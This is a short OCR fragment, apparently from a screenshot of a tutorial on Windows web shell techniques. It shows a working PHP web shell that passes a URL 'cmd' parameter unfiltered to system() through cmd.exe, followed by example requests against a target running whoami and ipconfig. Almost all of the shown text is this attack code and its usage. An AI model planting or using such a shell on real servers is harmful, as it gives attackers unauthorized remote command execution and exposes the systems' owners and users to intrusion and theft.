
if (isset($_GET['cmd'])) {

    $cmd = $_GET['cmd'];

    // Explicitly use cmd.exe for Windows

    system("cmd /c " . $cmd);

}

?>
Example usage:
http://target/shell.php?
cmd=whoami
http://target/shell.php?
cmd=ipconfig /all
Windows Web Shell
Techniques (PHP + cmd.exe
+ PowerShell)